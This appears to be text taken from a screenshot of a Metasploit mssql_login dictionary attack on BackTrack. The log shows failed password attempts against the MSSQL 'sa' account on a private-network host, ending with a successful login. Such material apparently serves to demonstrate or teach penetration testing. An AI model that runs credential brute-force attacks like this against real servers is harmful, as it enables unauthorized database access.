 root : .ruby.bin
File Edit View Bookmarks Settings Help
[-] 192.168.1.101:1433 MSSQL - [57039/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57040/57051] - Trying username:'sa' with password:'zoologists'
[-] 192.168.1.101:1433 MSSQL - [57040/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57041/57051] - Trying username:'sa' with password:'zoology'
[-] 192.168.1.101:1433 MSSQL - [57041/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57042/57051] - Trying username:'sa' with password:'zoom'
[-] 192.168.1.101:1433 MSSQL - [57042/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57043/57051] - Trying username:'sa' with password:'zoomed'
[-] 192.168.1.101:1433 MSSQL - [57043/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57044/57051] - Trying username:'sa' with password:'zooming'
[-] 192.168.1.101:1433 MSSQL - [57044/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57045/57051] - Trying username:'sa' with password:'zooms'
[-] 192.168.1.101:1433 MSSQL - [57045/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57046/57051] - Trying username:'sa' with password:'zooplankton'
[-] 192.168.1.101:1433 MSSQL - [57046/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57047/57051] - Trying username:'sa' with password:'zoos'
[-] 192.168.1.101:1433 MSSQL - [57047/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57048/57051] - Trying username:'sa' with password:'zugzwang'
[-] 192.168.1.101:1433 MSSQL - [57048/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57049/57051] - Trying username:'sa' with password:'NullByte'
[+] 192.168.1.101:1433 - MSSQL - successful login 'sa' : 'NullByte'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_login) >
<< back | track 5 r3
root : .ruby.bin
the quieter you become, the more you are able to hear